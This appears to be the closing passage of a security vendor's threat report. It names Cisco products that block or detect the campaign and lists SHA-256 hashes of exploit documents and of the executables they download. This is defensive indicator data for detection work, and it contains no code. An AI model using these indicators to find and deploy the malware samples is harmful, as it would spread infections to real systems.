[Umbrella](https://umbrella.cisco.com/) prevents DNS resolution of the domains associated with malicious activity.

[Stealthwatch](https://www.cisco.com/c/en/us/products/security/stealthwatch/index.html) detects network scanning activity, network propagation, and connections to CnC infrastructures, correlating this activity to alert administrators.

#### **Iocs**

Document exploits

ac944374d5f50ecbdd3b9e7151d5a4b055ec18ea26482c2301ccc439164b25be 996b19658cffedc9395243693c3ca1d12a2c2a2c986e35a877f1ae2a2b595a6d

PE Exes downloaded by the exploit docs 4bce73a29ee1b9840cd82d8c08e107179cd74dc1aed488f6d16772ce12092c69 bcf8dbbc78883b2d84511819123cf39b1c2ffe3cd9763d08fe1544c89084cadf